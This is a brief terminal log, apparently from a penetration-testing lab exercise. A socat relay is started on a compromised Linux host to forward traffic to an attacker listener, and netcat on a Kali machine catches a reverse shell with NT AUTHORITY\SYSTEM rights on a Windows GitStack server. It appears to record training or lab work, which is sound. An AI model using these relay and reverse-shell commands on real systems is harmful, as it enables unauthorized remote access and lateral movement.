 anaconda-ks.cfg  chisel-sardarji  ncat_sardarji  nmap_sardarji  scan-sardarji  scan_sardarji  socat_rev  socat_sardarji  socat_sardarji_testing
[root@prod-serv ~]# ./socat_rev
2024/07/31 08:47:06 socat_rev[3345] E exactly 2 addresses required (there are 0); use option "-h" for help
[root@prod-serv ~]# ./socat_rev tcp-l:15999 tcp:10.50.88.33:1337 &
[1] 3402
[root@prod-serv ~]#
┌──(root㉿kali)-[~]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.50.88.33] from (UNKNOWN) [10.200.87.200] 34506
whoami
nt authority\system
PS C:\GitStack\gitphp> hostname
git-serv
PS C:\GitStack\gitphp>